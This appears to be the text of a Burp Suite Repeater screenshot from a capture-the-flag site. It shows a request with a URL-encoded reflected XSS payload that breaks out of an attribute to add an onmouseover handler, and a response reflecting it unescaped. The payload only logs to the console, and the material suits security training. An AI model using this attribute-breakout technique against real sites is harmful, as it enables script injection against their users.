 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > 
Request
Pretty Raw Hex
\n
1 GET /search?search_term=
%22%20%6f%6e%6d%6f%75%73%65%6f%76%65%72%3d%22%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%27%4d%6f%
72%65%20%72%65%66%6c%65%63%74%65%64%20%58%53%53%27%29 HTTP/2
2 Host: ctf.rsl.host
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://ctf.rsl.host/search
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Fri, 04 Jul 2025 20:12:54 GMT
3 Content-Type: text/html; charset=utf-8
4 Server: cloudflare
5 X-Envoy-Upstream-Service-Time: 58
6 Cf-Cache-Status: DYNAMIC
7 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
8 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/report
9 Cf-Ray: 95a147b6eabce73b-DEN
10 Alt-Svc: h3=":443"; ma=86400
11
12 <div id="" onmouseover="console.log('More reflected XSS')">
<p>
Results for: " onmouseover="console.log('More reflected XSS')
</p>
</div>